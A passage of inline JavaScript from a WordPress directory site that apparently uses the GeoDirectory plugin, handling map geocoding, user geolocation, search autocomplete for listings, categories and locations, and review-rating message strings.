								if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') {
									if (typeof geocodeQueryParams['componentRestrictions']['postalCode'] == 'undefined') {
										geocodeQueryParams['componentRestrictions']['postalCode'] = address;
									}
								} else {
									geocodeQueryParams['componentRestrictions'] = {'postalCode': address};
								}
							}
														Sgeocoder.geocode(geocodeQueryParams,
								function (results, status) {
																		if (status == google.maps.GeocoderStatus.OK) {
										updateSearchPosition(results[0].geometry.location, $form);
									} else {
										alert("Search was not successful for the following reason :" + status);
									}
								});
						} else if (window.gdMaps === 'osm') {
							var osmCountryCodes = false;
														geocodePositionOSM(false, search_address, osmCountryCodes, false,
								function(geo) {
																		if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
										updateSearchPosition(geo, $form);
									} else {
										alert("Search was not successful for the requested address.");
									}
								});
						} else {
							jQuery($form).trigger("submit");
						}
					}
				}
			}

			function geodirIsZipCode(string) {
				if (/^\d+$/.test(string)) {
					if (string.length > 3 && string.length < 7) {
						return true;
					}
				}
				return false;
			}

			function initialise2() {
				if (!window.gdMaps) {
					return;
				}

				if (window.gdMaps === 'google') {
					var latlng = new google.maps.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: google.maps.MapTypeId.TERRAIN,
						disableDefaultUI: true
					}
				} else if (window.gdMaps === 'osm') {
					var latlng = new L.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: 'TERRAIN',
						disableDefaultUI: true
					}
				}
				try { prepareGeolocation(); } catch (e) {}
				doGeolocation();
			}

			function doGeolocation() {
				if (navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
				} else {
					positionError(-1);
				}
			}

			function positionError(err) {
				var msg;
				switch (err.code) {
					case err.UNKNOWN_ERROR:
						msg = "Unable to find your location";
						break;
					case err.PERMISSION_DENINED:
						msg = "Permission denied in finding your location";
						break;
					case err.POSITION_UNAVAILABLE:
						msg = "Your location is currently unknown";
						break;
					case err.BREAK:
						msg = "Attempt to find location took too long";
						break;
					default:
						msg = "Location detection not supported in browser";
				}
				jQuery('#info').html(msg);
			}

			function positionSuccess(position) {
				var coords = position.coords || position.coordinate || position;
				jQuery('.sgeo_lat').val(coords.latitude);
				jQuery('.sgeo_lon').val(coords.longitude);

				jQuery('.geodir-listing-search').trigger("submit");
			}

			/**
			 * On unload page do some cleaning so back button cache does not store these values.
			 */
			jQuery(window).on("beforeunload", function(e) {
				if(jQuery('.sgeo_lat').length ){
					jQuery('.sgeo_lat').val('');
					jQuery('.sgeo_lon').val('');
				}
			});
		</script>
		<script type="aa40d4defd82963970eb952a-text/javascript">
var gdasac_selected = '', gdasac_li_type = '', gdasac_categories = [], gdasac_listings = [], gdasac_do_not_close = false, gdasac_doing_search = 0, gdasac_is_search = false, gdasac_keyup_timeout = null, gdasac_suggestions_with = '';
jQuery(function($) {
	/*Init*/
	gdas_ac_init('.gd_search_text');
		/*On CPT change*/
	jQuery("body").on("geodir_setup_search_form",function(){gdas_ac_init('.gd_search_text');});
});
function gdas_ac_init($field){jQuery($field).on("focusin",function(){gdasac_selected=this;gdas_ac_focus_in(this)}).on("focusout",function(){gdasac_selected="";gdas_ac_focus_out(this)});jQuery(window).on("resize",function(){gdas_ac_resize_suggestions()})}
function gdas_ac_focus_in($input){
	var $suggestions = jQuery($input).parent().find(".gdas-search-suggestions"), gdas_fire = false;
	if($suggestions.length){$suggestions.show();}else{jQuery($input).after("<div class=' gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars'><ul class='gdasac-listing list-unstyled p-0 m-0'></ul><ul class='gdasac-category list-unstyled p-0 m-0'></ul></div>");gdas_fire = true;}
	/* Fire search */
	if(gdas_fire&&!$suggestions.hasClass("gdasac-focused")){$suggestions.addClass("gdasac-focused");gdas_ac_init_suggestions($input);if(gdasac_suggestions_with!="posts"){gdas_ac_categories($input)}}
	/* Resize */
	gdas_ac_resize_suggestions();
	/* Set if is search near */
	if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')){gdasac_is_search = true;}else{gdasac_is_search = false;}
}
function gdas_ac_focus_out($input){setTimeout(function() {if (!gdasac_do_not_close) {jQuery($input).parent().find(".gdas-search-suggestions").hide();}},200);}
/* Get the current post_type categories as suggestions. */
function gdas_ac_categories(el){
	$input=jQuery(gdasac_selected);var post_type=jQuery($input).parent().parent().find("input[name='stype']").val();var post_type_slug=jQuery($input).closest(".geodir-search").find("input[name='stype']").data("slug");if(!post_type_slug){post_type_slug=jQuery($input).closest(".geodir-search").find(".search_by_post").find(":selected").data("slug")}if(typeof post_type_slug=="undefined"){post_type_slug=jQuery(".search_by_post").find(":selected").data("slug")}var search=jQuery($input).val();if(typeof search=="undefined"){search=""}request_url=geodir_params.api_url+""+post_type_slug+"/categories/?orderby=count&order=desc&search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;if(geodir_search_params.autocompleter_filter_location&&el&&jQuery(el).closest("form.geodir-listing-search").length){$form=jQuery(el).closest("form.geodir-listing-search");lname=jQuery(".geodir-location-search-type",$form).prop("name");lval=jQuery(".geodir-location-search-type",$form).val();if(lval&&(lname=="country"||lname=="region"||lname=="city"||lname=="neighbourhood")){request_url+="&"+lname+"="+lval}}
	jQuery.ajax({
		type: "GET",
		url: request_url,
		dataType: 'json',
		success: function (data) {
			gdasac_categories = data;gdasac_doing_search--;
			html = '';
			gdasac_li_type = 'category';
			jQuery.each(gdasac_categories, function (index, value) {html = html + gdas_ac_create_li('category', value);});
			var gdasCe = gdasac_selected ? gdasac_selected : el;
			jQuery(gdasCe).parent().find("ul.gdasac-category").empty().append(html);
					},
		error: function (xhr, textStatus, errorThrown) {console.log(errorThrown);}
	});
}
/* Get the current post_type categories as suggestions. */
function gdas_ac_listings(el){
	$input = jQuery(gdasac_selected);
	var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
	var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
	if(!post_type_slug) {
		post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
	}
	var search = jQuery($input).val(), gdasLe = gdasac_selected ? gdasac_selected : el;
	if(search && search.length >= geodir_search_params.autocomplete_min_chars){
		request_url = geodir_params.api_url + "" + post_type_slug+"/?search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
		if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
			$form = jQuery(el).closest('form.geodir-listing-search');
			lname = jQuery('.geodir-location-search-type', $form).prop('name');
			lval = jQuery('.geodir-location-search-type', $form).val();
			if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
				request_url += '&' + lname + '=' + lval;
			}
		}
		jQuery.ajax({
			type: "GET",
			url: request_url,
			dataType: 'json',
			success: function (data) {
				gdasac_listings = data;gdasac_doing_search--;
				html = '';
				gdasac_li_type = 'listing';
				jQuery.each(gdasac_listings, function (index, value) {
					html = html + gdas_ac_create_li('listing', value);
				});
				jQuery(gdasLe).parent().find("ul.gdasac-listing").empty().append(html);
							},
			error: function (xhr, textStatus, errorThrown) {console.log(errorThrown);}
		});
	}else{jQuery(gdasLe).parent().find("ul.gdasac-listing").empty();}
}
/* Set the max height for the suggestion div so to never scroll past the bottom of the page. */
function gdas_ac_resize_suggestions(){setTimeout(function(){if(jQuery(".gd-suggestions-dropdown:visible").length){var offset=jQuery(".gd-suggestions-dropdown:visible").offset().top;var windowHeight=jQuery(window).height();var maxHeight=windowHeight-(offset-jQuery(window).scrollTop());if(jQuery(".gd-suggestions-dropdown:visible").prev().hasClass("gd_search_text")){jQuery(".gd-suggestions-dropdown:visible").css("max-height",windowHeight-40)}else{jQuery(".gd-suggestions-dropdown:visible").css("max-height",maxHeight)}}},50)}
function gdas_ac_init_suggestions($input){setTimeout(function(){gdas_ac_resize_suggestions()},250);jQuery($input).on("keyup",function(e){gdasac_doing_search=3;/*city, region, country*/if(gdasac_keyup_timeout!=null)clearTimeout(gdasac_keyup_timeout);gdasac_keyup_timeout=setTimeout(function(){gdas_ac_maybe_fire_suggestions($input)},500)})}
function gdas_ac_maybe_fire_suggestions(el){gdasac_keyup_timeout=null;if(gdasac_suggestions_with!="terms"){gdas_ac_listings(el)}if(gdasac_suggestions_with!="posts"){gdas_ac_categories(el)}}
function gdas_ac_create_li($type,$data){
	var output = '', history = '', $delete = '';
	var $common_class = '';
	var $common_class_icon = '';
	var $common_class_title = '';
	var $icon_size = '';
	if(gdasac_li_type != ''){if($type=='category'){output += '<li class="gdas-section-title '+$common_class_title+'" onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);">Categories</li>';}else if($type=='listing'){output += '<li class="gdas-section-title '+$common_class_title+'">Listings</li>';}else{output += '<li class="gdas-section-title '+$common_class_title+'">'+$type.charAt(0).toUpperCase() + $type.slice(1)+'</li>';}}
	gdasac_li_type = '';
	if($data.history){
		history = '<i class="far fa-clock" title="Search history"></i> ';
		$delete = '<i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdas_ac_del_location_history(\''+$data.slug+'\');jQuery(this).parent().remove();" class="fas fa-times " title="Remove from history"></i> ';
	}else if($type == 'category' && $data.fa_icon){
		var icon_color = $data.fa_icon_color ? '#fff' : '';
		history = '<span class="gdasac-icon '+$common_class_icon+'" style="background-color:'+$data.fa_icon_color+';color:'+icon_color+';'+$icon_size+'"><i class="'+$data.fa_icon+' fa-fw"></i></span> ';
	}else if($type == 'category'){
		history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-folder-open"></i></span> ';
	}else if($type == 'listing' && $data.featured_image.thumbnail){
		history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><img src="'+$data.featured_image.thumbnail+'" class="w-100"></span> ';
	}else{
		history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-map-marker-alt"></i></span> ';
	}
	if($type=='category'){
		if($data.area){$data.city = $data.area;}
		output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\','+$data.id+',\''+jQuery.escapeSelector($data.name)+'\');">'+history+'<b>'+ $data.name + '</b>'+$delete+'</li>';
	}else if($type=='listing'){
		if($data.area){$data.region = $data.area;}
		output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\','+$data.id+',\''+jQuery.escapeSelector($data.name)+'\');">'+history+'<b>'+ $data.title.rendered + '</b>'+$delete+'</li>';
	}
	return output;
}
function gdasac_click_action($type,$url,$id, $name){
    if($type=='category'){
                window.location = $url;
            }else if($type=='listing'){
        window.location = $url
    }
}
</script>    <script type="aa40d4defd82963970eb952a-text/javascript">
        map_id_arr = [];
        gdUmarker = '';
        my_location = '';
        lat = '';
        lon = '';
        gdUmarker = '';
        userMarkerActive = false;
        gdLocationOptions = {
            enableHighAccuracy: true,
            timeout: 5000,
            maximumAge: 0
        };


        jQuery("body").on("map_show", function(event, map_id) {
            map_id_arr.push(map_id);
            if (lat && lon) {
                setTimeout(function(map_id) {
                    geodir_search_setUserMarker(lat, lon, map_id);
                }, 1, map_id);
            }
        });
    </script>
    <script type="aa40d4defd82963970eb952a-text/javascript">var geodir_reviewrating_all_js_msg = {"geodir_reviewrating_admin_ajax_url":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php?action=geodir_reviewrating_ajax","geodir_reviewrating_please_enter":"Please enter","geodir_reviewrating_star_text":"Star Text","geodir_reviewrating_rating_delete_confirmation":"Are you sure you want to delete this?","geodir_reviewrating_please_select":"Please select","geodir_reviewrating_categories_text":"Categories.","geodir_reviewrating_select_post_type":"Please select Post Type.","geodir_reviewrating_enter_rating_title":"Please enter rating title.","geodir_reviewrating_select_multirating_style":"Please Select multirating style.","geodir_reviewrating_hide_images":"Hide Images","geodir_reviewrating_show_images":"Show Images","geodir_reviewrating_hide_ratings":"Hide Multi Ratings","geodir_reviewrating_show_ratings":"Show Multi Ratings","geodir_reviewrating_delete_image_confirmation":"Are you sure you want to delete this image?","geodir_reviewrating_please_enter_below":"Please enter below","geodir_reviewrating_please_enter_above":"Please enter above","geodir_reviewrating_numeric_validation":"Please enter only numeric value","geodir_reviewrating_maximum_star_rating_validation":"You are create maximum seven star rating","geodir_reviewrating_star_and_input_box_validation":"Your input box number and number of star is not same","geodir_reviewrating_star_and_score_text_validation":"Your input box number and number of Score text is not same","geodir_reviewrating_select_rating_off_img":"Please select rating off image.","geodir_reviewrating_optional_multirating":"1","allow_empty_review":"","err_empty_review":"Please type a review.","err_empty_reply":"Please type a reply."};</script><div class="geodir-location-search-wrap lity-hide lity-show" style="display: none;">
		<div class="gdlmls-title">Change Location</div>
		<div class="gdlmls-sub-title">Find awesome listings near you!</div>

		<div class="geodir-location-search-input-wrap">
			<input type="text" class="geodir-location-search" placeholder="city, region, country" aria-label="city, region, country">
		</div>
	</div>
	<script type="aa40d4defd82963970eb952a-text/javascript">
var gdlmls_selected = '';
var gdlmls_nearest = [];
var gdlmls_country = [];
var gdlmls_region = [];
var gdlmls_city = [];
var gdlmls_neighbourhood = [];
var gdlmls_google_sessionToken = '';// google session token
var gdlmls_google_service = '';// google service
var gdlmls_do_not_close = false;
var gdlmls_doing_search = 0;
var gdlmls_doing_nearest = false;
var gdlmls_is_search = false;
var gdlmls_keyup_timeout = null;

jQuery(function() {
	// init
	gdlm_ls_init('.geodir-location-search');
	gdlm_ls_init('.snear');	gdlm_is_search_input_location();

	// on CPT change
	jQuery("body").on("geodir_setup_search_form", function(){
		gdlm_ls_init('.geodir-location-search');
		gdlm_ls_init('.snear');		gdlm_is_search_input_location();
	});
});

function gdlm_is_search_input_location(){
	/* Check for on change */
	jQuery(".snear").on("change", function(){
		setTimeout(function(){
			if (typeof geodir_search_params !== 'undefined' && geodir_search_params.autocompleter_filter_location) {
				jQuery('.gd-search-field-search .gd-suggestions-dropdown').remove();
			}
			var $type = jQuery('.geodir-location-search-type').attr('name');
			if($type ){
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country').addClass('in-location in-'+$type);
			}else{
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			}
		}, 100);
	}).on("keyup", function () {
		if (!(jQuery(this).val().trim() == geodir_params.txt_near_my_location && jQuery(this).closest('form').find('.geodir-location-search-type').val()=='me')) {
			jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			jQuery('.geodir-location-search-type').val('').attr('name','');
			jQuery('.sgeo_lat').val('');
			jQuery('.sgeo_lon').val('');
		}
	});
}

function gdlm_ls_init($field){
	jQuery($field).on("focusin", 
		function(){
			gdlmls_selected = this;
			gdlm_ls_focus_in(this);
		}).on("focusout",
		function(){
			gdlmls_selected = '';
			gdlm_ls_focus_out(this);
		});

	// window resize tasks
	jQuery(window).on("resize", function(){
		gdls_ls_resize_suggestions();
	});
}

function gdlm_ls_focus_in($input){
	if(jQuery($input).parent().find(".gdlm-location-suggestions").length){
		jQuery($input).parent().find(".gdlm-location-suggestions").show();		gdlm_ls_current_location_suggestion($input);

	}else{
		jQuery($input).after("<div class=' gd-suggestions-dropdown gdlm-location-suggestions gd-ios-scrollbars'>" +
			"<ul class='gdlmls-near list-unstyled p-0 m-0 '></ul>" +
			"<ul class='gdlmls-neighbourhood list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-city list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-region list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-country list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-more list-unstyled p-0 m-0'></ul>" +
			"</div>");
		gdlm_ls_init_suggestions($input);
		gdlm_ls_current_location_suggestion($input);
	}

	// resize
	gdls_ls_resize_suggestions();

	// set if is search near
	if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear') || jQuery($input).hasClass('snear')){
		gdlmls_is_search = true;
	}else{
		gdlmls_is_search = false;
	}
}

function gdlm_ls_focus_out($input) {
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (!gdlmls_do_not_close) {
			jQuery($input).parent().find(".gdlm-location-suggestions").hide();		}
	}, 200);
}

/**
 * Set the max height for the suggestion div so to never scroll past the bottom of the page.
 */
function gdls_ls_resize_suggestions() {
	setTimeout(function() {
		if (jQuery('.gdlm-location-suggestions:visible').length) {
			var offset = jQuery('.gdlm-location-suggestions:visible').offset().top;
			var windowHeight = jQuery(window).height();
			var maxHeight = windowHeight - (offset - jQuery(window).scrollTop());

			if (jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')) {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', windowHeight - 40);
			} else {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', maxHeight);
			}
		}
	}, 50);
}

function gdlm_ls_init_suggestions($input) {
	setTimeout(function() {
		gdls_ls_resize_suggestions();
	}, 250);
		jQuery($input).on("keyup", function($input) {
		gdlmls_doing_search = 3; // city, region, country
		if (gdlmls_keyup_timeout != null) clearTimeout(gdlmls_keyup_timeout);
		gdlmls_keyup_timeout = setTimeout(gdlm_ls_maybe_fire_suggestions, 500);
	});
}

function gdlm_ls_maybe_fire_suggestions(){
	/* Reset timer */
	gdlmls_keyup_timeout = null;
	/* Do suggestions */
	gdlm_ls_current_location_suggestion();
	_value = gdlmls_selected ? jQuery(gdlmls_selected).val().trim() : '';
	_chars = parseInt( geodir_location_params.autocompleter_min_chars );
	if ((!_value || _chars < 1 || _chars > 0 && _value && parseInt(_value.length) >= _chars) && !(_value == geodir_params.txt_near_my_location && jQuery(gdlmls_selected).closest("form").find(".geodir-location-search-type").val() == "me")) {
		gdlm_ls_city_suggestion();
				gdlm_ls_region_suggestion();		gdlm_ls_country_suggestion();	}
}

function gdlm_ls_maybe_suggest_more() {
	if (
		gdlmls_doing_search == 0 &&
		gdlmls_country.length == 0 &&
		gdlmls_region.length == 0 &&
		gdlmls_city.length == 0 &&
		gdlmls_neighbourhood.length == 0
	) {
		$input = jQuery(gdlmls_selected).val();
		if ($input) {
						if ((typeof google !== 'undefined' && typeof google.maps !== 'undefined')) {
								gdlm_ls_google_suggestions($input);
			}
		} else {
			jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty();
		}
	}
}

function gdlm_ls_neighbourhood_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/neighbourhoods/?search=" + $search,
			success: function(data) {
				gdlmls_neighbourhood = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_neighbourhood, function(index, value) {
					html = html + gdlm_ls_create_li('neighbourhood', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-neighbourhood").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_neighbourhood = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_city_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?search=" + $search,
			success: function(data) {
				gdlmls_city = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_city, function(index, value) {
					html = html + gdlm_ls_create_li('city', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_city = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_region_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/regions/?search=" + $search,
			success: function(data) {
				gdlmls_region = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_region, function(index, value) {
					html = html + gdlm_ls_create_li('region', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_region = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty();
	}
}

function gdlm_ls_country_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/countries/?search=" + $search,
			success: function(data) {
				gdlmls_country = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_country, function(index, value) {
					html = html + gdlm_ls_create_li('country', value);
				});

				jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_country = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty();
	}
}

function gdlm_ls_current_location_suggestion() {
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty();

	// Near me
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty().append(gdlm_ls_create_li('near', {
		type: "near",
		slug: "me",
		title: geodir_params.txt_form_my_location
	}));

	if (jQuery(gdlmls_selected).val() == '') {
		var $search_history = JSON.parse(gdlm_ls_get_location_history());

		if ($search_history) {
			jQuery.each($search_history, function(index, value) {
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li(value.type, value));
			});
		}

		if ( ! geodir_location_params.disable_nearest_cities ) {
			// Add near cities from ip
			gdlm_ls_nearest_cities();
		}
	}
	console.log(JSON.parse(gdlm_ls_get_location_history()));
}

function gdlm_ls_nearest_cities() {
	if(!gdlmls_doing_nearest){
		gdlmls_doing_nearest = true;
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?orderby=ip",
			success: function(data) {
				if (data) {
					jQuery.each(data, function(index, value) {
						jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li('city', value));
					});
				}
				gdlmls_doing_nearest = false;
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
				gdlmls_doing_nearest = false;
			}
		});
	}
}

function gdlm_ls_create_li($type,$data){
	var output;
	var history = '';
	var $delete = '';
	var $common_class = '';
	if($data.history){
		history = '<i class="fas fa-history" title="Search history"></i> ';
		$delete = '<span><i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdlm_ls_del_location_history(\''+$data.slug+'\');jQuery(this).parent().remove();" class="fas fa-times" title="Remove from history"></i></span> ';
	}else if($type == 'neighbourhood' || $type == 'city' || $type == 'region' || $type == 'country'){
		history = '<i class="fas fa-map-marker-alt"></i> ';
	}
	console.log($data);
	if($type=='neighbourhood'){
		if($data.area){$data.city = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.city)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.city_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+ $data.city + ' (Neighbourhood)</span>'+$delete+'</li>';
	}else if($type=='city'){
		if($data.area){$data.region = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.region)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.region+' (City)</span>'+$delete+'</li>';
	}else if($type=='region'){
		if($data.area){$data.country = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.country)+'\',\''+$data.country_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.country_title+' (Region)</span>'+$delete+'</li>';
	}else if($type=='country'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b> (Country)</span>'+$delete+'</li>';
	}else if($type=='near'){
		output = '<li data-type="'+$type+'" class="gd-near-me text-primary '+$common_class+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span><i class="fas fa-location-arrow"></i> Near: '+ $data.title + '</span></li>';
	}else if($type=='near-search'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.description)+'\');"><span><i class="fas fa-search"></i> Near: '+ $data.description + '</span></li>';
	}

	return output;
}

function gdlm_click_action($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	if(gdlmls_is_search){
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			$slug = '';
			if($type=='neighbourhood'){$slug = $hood_slug;}
			else if($type=='city'){$slug = $city_slug;}
			else if($type=='region'){$slug = $region_slug;}
			else if($type=='country'){$slug = $country_slug;}
			gdlm_search_fill_location($type,$slug,$title);
		}else if($type=='near-search'){
			gdlm_search_fill_location($type,'',$title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_search_near_me);
		}
	}else{
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
		}else if($type=='near-search'){
			gdlm_go_search($title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_ls_near_me);
		}
	}
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (isChrome && isWin10) {
			jQuery(".gdlm-location-suggestions").hide();
		}
	},200);
}

function gdlm_ls_near_me($lat,$lon){
	window.location = geodir_params.location_base_url+"near/me/"+$lat+","+$lon+"/";
}

function gdlm_ls_near_gps($lat,$lon){
	window.location = geodir_params.location_base_url+"near/gps/"+$lat+","+$lon+"/";
}

function gdlm_search_near_me($lat,$lon){
	gdlm_search_fill_location('near','me',"Near: "+geodir_params.txt_form_my_location,$lat,$lon)
}

function gdlm_search_fill_location($type,$slug,$title,$lat,$lon){
	if($type=='near'){

	}else if($type=='near-search'){
		$type='';
	}else{
		var txtType;
		if ($type == 'country') {
			txtType = '(Country)';
		} else if ($type == 'region') {
			txtType = '(Region)';
		} else if ($type == 'city') {
			txtType = '(City)';
		} else if ($type == 'neighbourhood') {
			txtType = '(Neighbourhood)';
		} else {
			txtType = "("+$type+")";
		}
		$title = "In: "+$title+" "+txtType;
	}

	jQuery('.geodir-location-search-type').val($slug).attr('name', $type);
	jQuery('.sgeo_lat').val($lat);
	jQuery('.sgeo_lon').val($lon);
	jQuery('.snear').val($title).trigger('change'); // fire change event so we can check if we need to add in-location class
}

function gdlm_go_search($text){
	if (window.gdMaps === 'google') {
		var geocoder = new google.maps.Geocoder();
		geocoder.geocode({'address': $text},
			function (results, status) {
				if (status == 'OK') {
//							console.log(results);
					$lat = results[0].geometry.location.lat();
					$lon = results[0].geometry.location.lng();
					gdlm_ls_near_gps($lat,$lon);
				} else {
					alert("Search was not successful for the following reason :" + status);
				}
			});
	} else if (window.gdMaps === 'osm') {
		geocodePositionOSM(false, $text, false, false,
			function(geo) {
				if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
					console.log(results);
				} else {
					alert("Search was not successful for the requested address.");
				}
			});
	}
}

function gdlm_ls_search_location($type,$term){
	jQuery.ajax({
		type: "GET",
		url: geodir_params.api_url+$type+"/?search="+$term,
		success: function(data) {
			console.log(data);
			return data;
			//jQuery('#' + map_canvas_var + '_loading_div').hide();
			//parse_marker_jason(data, map_canvas_var);
		},
		error: function(xhr, textStatus, errorThrown) {
			console.log(errorThrown);
		}
	});
}

function gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// save search history before redirect
	gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
	window.location = gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug);
	//console.log( gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug));
}

function gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug){
